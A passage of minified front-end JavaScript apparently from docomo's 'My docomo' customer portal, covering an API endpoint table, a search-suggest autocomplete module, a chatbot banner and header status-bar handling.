uired_authentication:o.AUTH_STATE_AUTO},s[o.API_PARENTAL_CTRL_INF]={name:o.API_PARENTAL_CTRL_INF,type:"POST",url:"/cgi7m/iden/parentalcontrolinf",required_token:!1,required_authentication:o.AUTH_STATE_AUTO},s[o.API_WEB_CAMPAIGN]={name:o.API_WEB_CAMPAIGN,dataType:"jsonp",timeout:3e3,url:"https://smt.docomo.ne.jp/portal/dpoint/data/web_campaign.js",jsonpCallback:"campaignCallback"},s[o.API_SO_CONTRACT_INF]={name:o.API_SO_CONTRACT_INF,type:"POST",url:"/mydocomo/so/getsocontractinf.php",data:{requestpatterncode:"0001"},required_token:!1,required_authentication:o.AUTH_STATE_AUTO},s[o.API_MYDCM_COUPON_STORE]={name:o.API_MYDCM_COUPON_STORE,dataType:"jsonp",timeout:3e3,url:"https://smt.docomo.ne.jp/portal/dpoint/data/mydcm_coupon_store.js",jsonpCallback:"mydcmCouponStoreCallback"},s[o.API_DACCOUNT_INF]={name:o.API_DACCOUNT_INF,type:"POST",url:"/cgi7m/getdaccountinf"},s[o.API_MSK_CHK_CK]={name:o.API_MSK_CHK_CK,dataType:"jsonp",url:"https://service.smt.docomo.ne.jp/cgi8/id/getmskchkck",jsonpCallback:"mskchkckCallback"},s[o.RECOMMEND_CONF]={name:"",url:""},s[o.API_TARGET_RECOMMEND]={name:"",url:"",dataType:"",jsonpCallback:""},s[o.API_TARGET_VIEWING_RECOMMEND]={name:"",url:"",dataType:"",jsonpCallback:""},s[o.API_TARGET_RESULT_RECOMMEND]={name:"",url:"",dataType:"",jsonpCallback:""},s[o.API_TARGET_OPTOUT_JUDGE_RECOMMEND]={name:"",url:"",dataType:"",jsonpCallback:""},s[o.API_TARGET_RECOMMEND_CONTRUCT]={name:"",url:"",dataType:"",jsonpCallback:""},s[o.TEMPLATE]={name:o.TEMPLATE,url:o.BASE_HREF+"templates_20m4/",required_token:!1,required_authentication:o.AUTH_STATE_NONE},s[o.CRP]={name:o.CRP,url:"/mydocomo/products/dcm_get_crp_info_from_myd_code.php"},s[o.MYSHOP_RESERVATION]={name:o.MYSHOP_RESERVATION,url:"/common/shop/compressed/shopname.php",cache:!0},s[o.APPLICATION_MENU]={name:o.APPLICATION_MENU,url:"/mydocomo/config/application/menu.json",required_authentication:o.AUTH_STATE_NONE},s[o.SETTING_MENU]={name:o.SETTING_MENU,url:"/mydocomo/config/settings/menu.json",required_authentication:o.AUTH_STATE_DONE},s[o.DATA_MENU]={name:o.DATA_MENU,url:"/mydocomo/config/data/menu.json",required_authentication:o.AUTH_STATE_NONE},s[o.PAYMENT_MENU]={name:o.PAYMENT_MENU,url:"/mydocomo/config/payment/menu.json",required_authentication:o.AUTH_STATE_NONE},s[o.FAQ_MENU]={name:o.FAQ_MENU,url:"/mydocomo/config/faq/menu.json",required_authentication:o.AUTH_STATE_NONE},s[o.DIMS_INFO]={name:o.DIMS_INFO,url:"/mydocomo/dims/dims_myd_info.json",required_authentication:o.AUTH_STATE_NONE},s[o.DIMS_CONFIRM]={name:o.DIMS_CONFIRM,url:"/mydocomo/dims/dims_myd_confirmation.json",required_authentication:o.AUTH_STATE_DONE},s[o.EXTERNAL_FILE]={name:o.EXTERNAL_FILE,url:o.BASE_HREF+"include/",required_token:!1,required_authentication:o.AUTH_STATE_NONE},s[o.EXTERNAL_TEMPLATE]={name:o.EXTERNAL_TEMPLATE,url:"",required_token:!1,required_authentication:o.AUTH_STATE_NONE},s[o.JSON_USER_AGENT_SEPARATER]={name:o.JSON_USER_AGENT_SEPARATER,url:o.BASE_HREF+"config/common/user-agent.json"},s[o.JSON_INDIVIDUAL_API]={name:o.JSON_INDIVIDUAL_API,url:o.BASE_HREF+"config/common/individual-api.json"},s[o.API_ACC_INF]={name:o.API_ACC_INF,dataType:"jsonp",url:"https://service.smt.docomo.ne.jp/cgi7m/id/accinf",jsonpCallback:"accInfCallback"},s[o.API_2STEP_CERT_CONFIRM]={name:o.API_2STEP_CERT_CONFIRM,url:"/cgi7m/otpvarifapi",type:"POST",data:{recomflg:"0"}},s[o.API_ROOT_PATH]={name:o.API_ROOT_PATH,url:"/cgi7m/getrtpass",type:"POST",data:{}},s[o.API_IDENTIFICATION_OMITTED_CONSENT]={name:o.API_IDENTIFICATION_OMITTED_CONSENT,url:"/cgi7m/editomitspecstate",type:"POST",data:{req_ptn:"0"}},s[o.JSON_SUGGEST_APPLICATION]={name:o.JSON_SUGGEST_APPLICATION,url:o.BASE_HREF+"config/application/suggest.json"},s[o.JSON_SUGGEST_SETTINGS]={name:o.JSON_SUGGEST_SETTINGS,url:o.BASE_HREF+"config/settings/suggest.json",required_authentication:o.AUTH_STATE_DONE},s[o.JSON_SUGGEST_DATA]={name:o.JSON_SUGGEST_DATA,url:o.BASE_HREF+"config/data/suggest.json"},s[o.JSON_SUGGEST_PAYMENT]={name:o.JSON_SUGGEST_PAYMENT,url:o.BASE_HREF+"config/payment/suggest.json"},s[o.JSON_SUGGEST_FAQ]={name:o.JSON_SUGGEST_FAQ,url:o.BASE_HREF+"config/faq/suggest.json"}}},{key:"setData",value:function(e,t){s[e]=a.assign(s[e],t)}},{key:"getData",value:function(e){return a.clone(s[e])}}]),EndPoint}(),e.exports.initClass()},function(e,t,n){"use strict";var r,o=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();function _defineProperty(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n(158);var a=n(2),i=n(5),s=n(0),u=n(3),c=(n(10),n(40),n(41),n(74),n(23)),l=n(16),_=(_defineProperty(r={},s.JSON_SUGGEST_APPLICATION,s.APPLICATION_MENU),_defineProperty(r,s.JSON_SUGGEST_SETTINGS,s.SETTING_MENU),".mydcm_global_suggest_search_text"),f=".mydcm_global_suggest_wrapper",d=".suggest-area-bg, .mydcm_global_suggest_wrapper",m=void 0,p=void 0,h=void 0,y={first_view:[],key_filter:[],search_result:[],suggest_max_view:5,suggest_exist_flg:!1,menu_all_ok:!0,menu_all_ng:!0,search_result_area_low_buttons:[],result_item_count:0,related_menu:{}},g=void 0,b=void 0,v=void 0,E=!1,O=!1,T="現在、検索結果が正しく表示されません。<br>しばらく時間を置いて再度お試しください。",A='<div class="close-search">  <span class="close-search-text mydcm_global_suggest_close_button">閉じる</span>  <div class="close-icon mydcm_global_suggest_close_button">    <img alt="閉じる" src="/mydocomo/images_20m4/header_footer/icon/close.svg"/>  </div></div>';e.exports=function(e){function GlobalSuggestModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,GlobalSuggestModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(GlobalSuggestModule.__proto__||Object.getPrototypeOf(GlobalSuggestModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(GlobalSuggestModule,i),o(GlobalSuggestModule,null,[{key:"enter_search",value:function(e){var t=e.which||e.code,n=e.key;switch(n||(n=t.toString()),n){case"13":case"Enter":var r=document.activeElement;if($(r).hasClass("mydcm_global_suggest_search_text")||$(r).hasClass("suggest-area-form-search")){var o="";$(".mydcm_global_suggest_search_text").length>0&&(o=$($(".mydcm_global_suggest_search_text")[0]).val()),(o=o.replace(/^[ |　]+|[ |　]+$/g,""))&&o.length>0?GlobalSuggestModule.search_exec():($(m).find(_).autocomplete("search",""),$(_).focus())}if($(r).hasClass("global-header-form-image")||$(r).hasClass("global-header-form-text")||$(r).hasClass("mydcm_global_search_text")){var a=$(e.target).parent().find(".global-header-form-text, .mydcm_global_search_text").first().val();(a=a.replace(/^[ |　]+|[ |　]+$/g,""))&&a.length>0?GlobalSuggestModule.search_exec(a):($(m).find(_).autocomplete("search",""),$(_).focus())}break;case"38":case"40":case"Up":case"Down":case"ArrowUp":case"ArrowDown":case"33":case"34":case"PageUp":case"PageDown":var i=$(m).find(_).val();"検索候補"!=i&&i!=T&&i!=A||$(m).find(_).val("")}}},{key:"search_exec",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(void 0!==(v=e.length>0?e:$(m).find(_).val()))if(a.map($(".global-header-form-text, .mydcm_global_search_text"),function(e){$(e).val(v)}),$(m).find(f).remove(),GlobalSuggestModule.adjustZindex(),GlobalSuggestModule.search_mode=!0,v.length>0){window.dataLayer=window.dataLayer||[],dataLayer.push({event:"sendEvent",eventCategory:"search_keyword",eventAction:"CT",eventLabel:v});var n="0";t&&(n="1");var r=mydcm.pathname;history.pushState(r,null,r),window.location.href=s.PAGE_URLS[s.PAGE_SEARCH]+"?kw="+u.exEncodeURIComponent(v)+"&related="+n,E=!1}else mydcm.common.SPApp.nextScene(window.location.pathname)}},{key:"adjustZindex",value:function(){$("#mydcm_global_suggest .mydcm_global_suggest_wrapper").length>0?$("header.header-wrapper").addClass("mydcm_common_search"):$("#mydcm_contents_area_suggest .mydcm_global_suggest_wrapper").length>0||$("header.header-wrapper").removeClass("mydcm_common_search")}},{key:"render",value:function(e,t,r,o,a){g=this,m=e,h=t,r,p=o,a;(r=r||[])[s.JSON_SUGGEST_APPLICATION],r[s.JSON_SUGGEST_SETTINGS],r[s.APPLICATION_MENU],r[s.SETTING_MENU];if(c.get_suggest_json(r,!0,y),(b=".global-header-form-image, .global-header-form-text, .global-header-form-sp, .mydcm_header_global_search, .mydcm_global_search_text, .mydcm_global_search_button")&&!(b.length<1)){var i=n(25),v=function(e){var t="";$(".global-header-form-text, .mydcm_global_search_text").length>0&&(t=$($(".global-header-form-text, .mydcm_global_search_text")[0]).val()),($(e.target).hasClass("global-header-form-image")||$(e.target).hasClass("mydcm_global_search_button"))&&(t=t.replace(/^[ |　]+|[ |　]+$/g,"")).length>0?GlobalSuggestModule.search_exec(t):(t.length>0?g._render(m,h,y.key_filter,p):g._render(m,h,y.first_view,p),w(t),C(),I(),S(),$(_).val(t),k(),GlobalSuggestModule.adjustZindex(),window.document.removeEventListener("keydown",i.enter_search),window.document.removeEventListener("keydown",GlobalSuggestModule.enter_search),window.document.addEventListener("keydown",GlobalSuggestModule.enter_search),P())},w=function(){arguments.length>0&&void 0!==arguments[0]&&arguments[0];$(m).find(_).autocomplete({appendTo:".mydcm_suggest_list_insert",minLength:0,source:function(e,t){var n=e.term.trim();r=c.get_filter_data(n,y),Array.isArray(r)&&r.length>0&&(y.suggest_exist_flg&&r.unshift({key:"検索候補"}),y.menu_all_ok||r.unshift({key:T})),r.push({key:A}),t($.map(r,function(e){return{label:e.key,value:e.key}}))},open:function(e,t){c.closeSuggest(),$("#mydcm_global_suggest .ui-menu").addClass("search-list-items"),$("#mydcm_global_suggest .ui-menu-item").addClass("search-list-item"),$("#mydcm_global_suggest  .search-list-item").each(function(e,t){var n=$(t).find("div").first().text();n&&("検索候補"==n?$(t).addClass("recommended-search"):n==T?($(t).addClass("suggest-area-error"),$(t).html(n)):n==A&&($(t).addClass("suggest-area-close-btn-area"),$(t).html(n)))}),$(".recommended-search").off("click.GbDisable"),$(".recommended-search").on("click.GbDisable",function(e){return!1}),$(".suggest-area-error").off("click.GbError"),$(".suggest-area-error").on("click.GbError",function(e){return!1}),$(".suggest-area-close-btn-area").off("click.GbCloseArea"),$(".suggest-area-close-btn-area").on("click.GbCloseArea",function(e){return!1}),$(".mydcm_global_suggest_close_button").off("click.GbCloseBtn"),$(".mydcm_global_suggest_close_button").on("click.GbCloseBtn",function(e){return $(m).find(f).remove(),l.closeSearch(),GlobalSuggestModule.adjustZindex(),window.history.back(),O=!0,!1}),u.isF03H()&&$(".search-list-items").first().addClass("mydcm_f03h_suggest_margin")},close:function(e,t){$(this).autocomplete("search",$(m).find(_).val())},select:function(e,t){var n=t.item.value;if("検索候補"==n||n==T||n==A)return!1;$(m).find(_).val(n),GlobalSuggestModule.search_exec(n,!0)}}).focusin(function(e,t){$(this).autocomplete("search",$(m).find(_).val()),""})},k=function(){if("pc"==u.getDeviceKind())$(_).focus();else{var e=document.activeElement;e&&e.blur(),$(m).find(_).autocomplete("search",$(m).find(_).val())}},P=function(){var e=location.pathname;-1!=e.indexOf("gbsg=")||(location.hash.length>0&&(e=e.replace(location.hash,"")),-1!=e.indexOf("?")?e+="&gbsg=_open":e+="?gbsg=_open"),E||(history.pushState(e,null,e),E=!0),$(window).off("popstate.GbSuggestPopState"),$(window).on("popstate.GbSuggestPopState",function(e){if(O&&-1!=location.href.indexOf("gbsg=_open"))return window.history.back(),!0;var t=e.originalEvent.state;t&&-1!=t.indexOf("gbsg=_open")?(E=!0,l.mydcmOpenedSearch||l.openSearch(),v(e)):($("#mydcm_global_suggest").length>0&&$("#mydcm_global_suggest .mydcm_global_suggest_wrapper").length>0&&($("#mydcm_global_suggest").html(""),GlobalSuggestModule.adjustZindex()),l.closeSearch(),E=!1),O=!1})},C=function(){$(m).find(".mydcm_global_suggest_delete_button").off("click.GbClear"),$(m).find(".mydcm_global_suggest_delete_button").on("click.GbClear",function(e){$(m).find(_).val(""),$(m).find(_).autocomplete("search",""),$(_).focus()})},I=function(){$(m).find(d).off("click.GbCancel"),$(m).find(d).on("click.GbCancel",function(e){return(!$(e.target).hasClass("mydcm_suggest_list_insert")&&!$(e.target).hasClass("suggest-area-bg")||"block"!==$(".global-header-list > .sp-only").css("display"))&&(!$(e.target).hasClass("suggest-area-close-btn-area")&&($(e.target).hasClass("ui-menu-item")||$(e.target).hasClass("ui-menu-item-wrapper")||$(e.target).hasClass("mydcm_global_suggest_search-wrapper-inner")||$(e.target).hasClass("mydcm_global_suggest_search_contents")||$(e.target).hasClass("mydcm_global_suggest_search_field")||$(e.target).hasClass("mydcm_global_suggest_search_text")||$(e.target).hasClass("mydcm_global_suggest_search_button")||$(e.target).hasClass("mydcm_global_suggest_delete_button")||$(e.target).hasClass("mydcm_suggest_list_insert")?void 0:($(m).find(f).remove(),l.closeSearch(),GlobalSuggestModule.adjustZindex(),window.history.back(),!1)))})},S=function(){$(m).find(".mydcm_global_suggest_search_button").off("click.GbSearchExec"),$(m).find(".mydcm_global_suggest_search_button").on("click.GbSearchExec",function(e){var t="";return $(".mydcm_global_suggest_search_text").length>0&&(t=$($(".mydcm_global_suggest_search_text")[0]).val()),(t=t.replace(/^[ |　]+|[ |　]+$/g,""))&&t.length>0?GlobalSuggestModule.search_exec():($(m).find(_).autocomplete("search",""),$(_).focus(),GlobalSuggestModule.adjustZindex()),!1})};$(b).off("click.GbSearch"),$(b).on("click.GbSearch",function(e){return l.mydcmOpenedSearch||$(e.target).hasClass("mydcm_global_search_button")||$(e.target).hasClass("mydcm_global_search_text")?(($(e.target).hasClass("mydcm_global_search_button")||$(e.target).hasClass("mydcm_global_search_text"))&&l.openSearch(),$("body").velocity("scroll",{duration:400,easing:"easeInOutBack",complete:function(){$(window).scrollTop(0)}}),v(e),!1):($(m).find(f).remove(),GlobalSuggestModule.adjustZindex(),window.history.back(),!1)}),window.document.removeEventListener("keydown",i.enter_search),window.document.removeEventListener("keydown",GlobalSuggestModule.enter_search),window.document.addEventListener("keydown",GlobalSuggestModule.enter_search)}}},{key:"_render",value:function(e,t,n,r){(function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0})(GlobalSuggestModule.__proto__||Object.getPrototypeOf(GlobalSuggestModule),"render",this).call(this,e,t,n,r);var o=Math.max(document.body.scrollHeight,500);$(".mydcm_global_suggest_wrapper").css("display","flex"),$(".mydcm_global_suggest_wrapper").css("height",o+"px"),$(".mydcm_global_suggest_search_contents_wrapper").css("display","flex")}},{key:"InitSuggest",value:function(){-1!=location.href.indexOf("gbsg=_open")||$("#mydcm_global_suggest").length>0&&$("#mydcm_global_suggest").html(""),GlobalSuggestModule.adjustZindex()}},{key:"id",get:function(){return"#mydcm_global_suggest"}},{key:"template",get:function(){return"global/global_suggest.tmpl"}},{key:"searchword",get:function(){return v}}]),GlobalSuggestModule}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(120);var o,a,i=n(5),s=(n(0),n(1)),u=n(3),c=!1;e.exports=function(e){function ChatBotFloatModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,ChatBotFloatModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(ChatBotFloatModule.__proto__||Object.getPrototypeOf(ChatBotFloatModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(ChatBotFloatModule,i),r(ChatBotFloatModule,null,[{key:"auth_logout",value:function(){this.auth_login()}},{key:"auth_auto",value:function(){this.auth_login()}},{key:"auth_login",value:function(){var e=this;if(this.elem.hide(),"1"==s.common.MappingTable.CHAT_BOT_FLG){var t=_.filter(s.common.MappingTable.CHAT_BOT_DISP_TARGET_PAGE_AND_BNR_ATTR,function(e){if(_.get(e,"0",!1)&&new RegExp(_.get(e,"0",!1)).test(location.pathname))return e}).map(function(e){return{link_url_sp:_.get(e,"1",!1),link_url_pc:_.get(e,"2",!1),cookie_name:_.get(e,"3",!1)}});if(t.length&&!$.cookie(_.get(t[0],"cookie_name",""))){var n=s.pathname,r=_.get(s,"common.MappingTable.CHATBOT_INTERVAL",0);r>0?setTimeout(function(){n==s.pathname&&e.show(t)},r):this.show(t)}}}},{key:"show",value:function(e){window.dataLayer=window.dataLayer||[];var t=document.location.pathname+"_bnr";dataLayer.push({event:"sendEvent",eventCategory:"myd_chatbot_bnr_app",eventAction:"IMP",eventLabel:t});var n=this.elem;if($("#mydcm_floatbnr-sp-link",n).attr("href",_.get(e[0],"link_url_sp","")),$("#mydcm_floatbnr-pcTabAll-link",n).attr("href",_.get(e[0],"link_url_pc","")),n.show(),"sp"==u.getDeviceKind()){var r=function(){$(".mydcm_chatbot_floatbnr_area").css("top","auto");var e=window.matchMedia("(orientation: landscape)");if(e&&!e.matches){var t=_.get(s,"common.MappingTable.CHATBOT_POSITION_ADJUST",0);if($.isNumeric(t)){t=parseFloat(t);var n=$(window).height()/2+$(window).width()/2*(.375-t);$(".mydcm_chatbot_floatbnr_area").css("top",n+"px")}}};$(window).off("resize.mycChatbotAdjust orientationchange.mycChatbotAdjust"),$(window).on("resize.mycChatbotAdjust orientationchange.mycChatbotAdjust",function(){r()}),r()}$(".floatbnr-contents",n).off("click"),$(".floatbnr-contents",n).on("click",function(e){if($(e.target).closest(".floatbnr-close").length>0)return!1;window.dataLayer=window.dataLayer||[];var t=document.location.pathname+"_open";dataLayer.push({event:"sendEvent",eventCategory:"myd_chatbot_bnr_app",eventAction:"CT",eventLabel:t})}),$(".floatbnr-close",n).off("click"),$(".floatbnr-close",n).on("click",function(t){var r=new Date;void 0!==r.toISOString&&(r=r.toISOString()),u.make_cookie(_.get(e[0],"cookie_name",""),0,r),window.dataLayer=window.dataLayer||[];var o=document.location.pathname+"_close";dataLayer.push({event:"sendEvent",eventCategory:"myd_chatbot_bnr_app",eventAction:"CT",eventLabel:o}),$(this).off("click"),$(n).fadeOut("fast",function(){$(n).hide()})})}},{key:"scrollChatEvent",value:function(){c||(c=!0,requestAnimationFrame(function(){var e=_.get(s,"common.MappingTable.CHATBOT_HIDE_AFTER_SCROLL",0),t=_.get(s,"common.MappingTable.CHATBOT_SHOW_AFTER_SCROLL",0);!u.isPcDisplaySize()&&t>0&&(a=setTimeout(function(){$(".mydcm_chatbot_floatbnr_area").css("right","-54px")},e),clearTimeout(o),o=setTimeout(function(){$(".mydcm_chatbot_floatbnr_area").css("right",""),clearTimeout(a)},e+t)),c=!1}))}},{key:"template",get:function(){return"global/chatbot_float.tmpl"}}]),ChatBotFloatModule}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(5),a=n(0),i=(n(3),n(6)),s=n(1),u=!0;e.exports=function(e){function StatusBarModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,StatusBarModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(StatusBarModule.__proto__||Object.getPrototypeOf(StatusBarModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(StatusBarModule,o),r(StatusBarModule,null,[{key:"render",value:function(e,t){this.data=t,e==a.AUTH_STATE_AUTO?this.auth_auto():e==a.AUTH_STATE_DONE?this.auth_login():this.auth_logout(),StatusBarModule.mydcmOpenedUserDrawer=!1,StatusBarModule.mydcmOpenedSearch=!1,StatusBarModule.mydcmOpenedHamburger=!1;try{this.hamburgerButtonHandler(),this.loginBarHandler(),this.searchButtonHandler(),window.addEventListener("pageshow",function(){StatusBarModule.initVariables()})}catch(e){}}},{key:"auth_logout",value:function(){$("#mydcm_drawer-nonauth-login").show()}},{key:"auth_auto",value:function(){$("#mydcm_drawer-auto-login").show()}},{key:"auth_login",value:function(){_.get(s,"common.Connection.auth_detection_detail","")!==a.AUTH_DETECTION_DETAIL_LAMP_DAAL_ERROR?($("#mydcm_drawer-nonauth-login").hide(),$("#mydcm_drawer-auto-login").hide(),$("#mydcm_status_bar-02").show(),this.switchStatusBar(!1)||($("#mydcm_status_bar-04").remove(),$("#mydcm_status_bar-04_pc").remove(),this.formatDAccount(!1))):$("#mydcm_drawer-nonauth-login").show()}},{key:"switchStatusBar",value:function(e){return i.getDrawerStatusbarHide()?(this.hideInfo(e),!0):1==_.get(s,"common.AnalyticsInterface.is03Error")&&(this.hideInfo(e),!0)}},{key:"hideInfo",value:function(e){this.formatDAccount(e)}},{key:"formatDAccount",value:function(e){var t=this.data[a.API_DACCOUNT_INF],n=null;t&&t.isOk()?!0===e?n=_.get(t,"data.maskdocomoid","***********"):!1===e&&(n=_.get(t,"data.mask_chkd_id","***********")):n="----------",n?$("#mydcm_drawer-01_daccount_pc").text(n):$("#mydcm_drawer-01_daccount_pc").remove()}},{key:"isOpendSearch",value:function(){return!!($(".mydcm_global_suggest_wrapper").length>0&&$(".mydcm_global_suggest_wrapper").first().is(":visible"))}},{key:"userData",value:function(){if(StatusBarModule.mydcmOpenedUserDrawer=!StatusBarModule.mydcmOpenedUserDrawer,StatusBarModule.mydcmOpenedUserDrawer&&(StatusBarModule.mydcmOpenedHamburger&&StatusBarModule.openHamburger(),StatusBarModule.isOpendSearch()&&StatusBarModule.openSearch(),StatusBarModule.removeSuggestGetParam()),StatusBarModule.toggleTooltip(),document.getElementsByClassName("user-dropdown")[0]){var e=document.getElementsByClassName("user-dropdown")[0].children[0],t=document.getElementsByClassName("user-dropdown")[0].children[1];StatusBarModule.mydcmOpenedUserDrawer?(e&&e.setAttribute("style","display:none"),t&&t.setAttribute("style","display:block")):(e&&e.removeAttribute("style","display:none"),t&&t.removeAttribute("style","display:block"))}}},{key:"openSearch",value:function(){StatusBarModule.mydcmOpenedSearch=!StatusBarModule.isOpendSearch(),StatusBarModule.mydcmOpenedSearch&&(StatusBarModule.mydcmOpenedUserDrawer&&StatusBarModule.userData(),StatusBarModule.mydcmOpenedHamburger&&StatusBarModule.openHamburger());var e=document.getElementsByClassName("search-wrapper")[0],t=document.getElementsByClassName("search-contents-wrapper")[0],n=(document.getElementsByClassName("search-input")[0],document.getElementsByClassName("search-text")[0]);if(document.getElementsByClassName("search-icons")[0]){var r=document.getElementsByClassName("search-icons")[0].children[0],o=document.getElementsByClassName("search-icons")[0].children[1],a=Math.max(document.body.scrollHeight,500);StatusBarModule.mydcmOpenedSearch?(n&&n.setAttribute("style","color:#CC0033"),t&&t.setAttribute("style","display:flex"),e&&e.setAttribute("style","display:flex;height:"+a+"px"),r&&r.setAttribute("style","display:none"),o&&o.setAttribute("style","display:block")):(n&&n.removeAttribute("style","color:#CC0033"),t&&t.removeAttribute("style","display:flex"),e&&e.removeAttribute("style","display:flex;height:"+a+"px"),r&&r.removeAttribute("style","display:none"),o&&o.removeAttribute("style","display:block"))}}},{key:"closeSearch",value:function(){StatusBarModule.mydcmOpenedSearch=!1;var e=document.getElementsByClassName("search-wrapper")[0],t=document.getElementsByClassName("search-contents-wrapper")[0],n=(document.getElementsByClassName("search-input")[0],document.getElementsByClassName("search-text")[0]);if(document.getElementsByClassName("search-icons")[0]){var r=document.getElementsByClassName("search-icons")[0].children[0],o=document.getElementsByClassName("search-icons")[0].children[1],a=Math.max(document.body.scrollHeight,500);n&&n.removeAttribute("style","color:#CC0033"),t&&t.removeAttribute("style","display:flex"),e&&e.removeAttribute("style","display:flex;height:"+a+"px"),r&&r.removeAttribute("style","display:none"),o&&o.removeAttribute("style","display:block")}}},{key:"toggleTooltip",value:function(){var e=document.querySelector(".login-bar");if(e){var t=e.nextElementSibling;t&&(t.hidden=!u,u=!u)}}},{key:"tooltipScrollObserver",value:function(){$(window).scroll(function(){u||StatusBarModule.userData()})}},{key:"loginBarHandler",value:function(){var e=document.querySelector(".login-bar");if(e){e.nextElementSibling;StatusBarModule.tooltipScrollObserver(),$(".login-bar").off("click.mydLoginBarClick"),$(".login-bar").on("click.mydLoginBarClick",function(e){StatusBarModule.userData()});var t=$("body");$(".dscmn-wrapper").length>0?t=$(".dscmn-wrapper"):$(".wrapper").length>0&&(t=$(".wrapper")),t.off("click.mydLoginBarCloseClick"),t.on("click.mydLoginBarCloseClick",function(e){if(StatusBarModule.mydcmOpenedUserDrawer){var t=$(e.target).closest(".login-bar"),n=$(e.target).closest("#mydcm_drawer");t&&n&&t.length<=0&&n.length<=0&&StatusBarModule.userData()}})}}},{key:"openHamburger",value:function(){if(StatusBarModule.mydcmOpenedHamburger=!StatusBarModule.mydcmOpenedHamburger,StatusBarModule.mydcmOpenedHamburger&&(StatusBarModule.mydcmOpenedUserDrawer&&StatusBarModule.userData(),StatusBarModule.isOpendSearch()&&StatusBarModule.openSearch(),StatusBarModule.removeSuggestGetParam()),document.getElementsByClassName("hamburger-icon")[0]){var e=document.getElementsByClassName("hamburger-icon")[0].children[0],t=document.getElementsByClassName("hamburger-icon")[0].children[1],n=document.getElementsByClassName("hamburger-menu")[0];StatusBarModule.mydcmOpenedHamburger?(n&&n.setAttribute("style","display:block"),e&&e.setAttribute("style","display:none"),t&&t.setAttribute("style","display:block")):(n&&n.removeAttribute("style","display:block"),e&&e.removeAttribute("style","display:none"),t&&t.removeAttribute("style","display:block"));var r=document.querySelector(".olt-wrapper .header-mask");StatusBarModule.mydcmOpenedHamburger?r&&r.setAttribute("style","display:block"):r&&r.removeAttribute("style","display:block")}}},{key:"hamburgerButtonHandler",value:function(){var e=document.querySelector(".olt-wrapper .hamburger-icon"),t=document.querySelector(".olt-wrapper .header-mask");e&&($(".olt-wrapper .hamburger-icon").off("click.mydHamburgerIconClick"),$(".olt-wrapper .hamburger-icon").on("click.mydHamburgerIconClick",function(e){StatusBarModule.openHamburger()})),t&&($(".olt-wrapper .header-mask").off("click.mydHeaderMaskClick"),$(".olt-wrapper .header-mask").on("click.mydHeaderMaskClick",function(e){StatusBarModule.mydcmOpenedHamburger&&StatusBarModule.openHamburger()})),$(window).off("resize.mydCheckMediaQuery"),$(window).on("resize.mydCheckMediaQuery",StatusBarModule.checkMediaQuery)}},{key:"checkMediaQuery",value:function(){if(window.innerWidth>960&&StatusBarModule.mydcmOpenedHamburger)return StatusBarModule.openHamburger()}},{key:"initVariables",value:function(){u||StatusBarModule.userData()}},{key:"searchButtonHandler",value:function(){document.querySelector(".mydcm_header_global_search")&&($(".mydcm_header_global_search").off("click.mydHeaderGlobalSearchClick"),$(".mydcm_header_global_search").on("click.mydHeaderGlobalSearchClick",function(e){StatusBarModule.openSearch()}))}},{key:"removeSuggestGetParam",value:function(){if(-1!=location.href.indexOf("gbsg=_open")){var e=location.href;e=(e=e.replace("?gbsg=_open","")).replace("&gbsg=_open",""),history.pushState(e,null,e)}}}]),StatusBarModule}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return 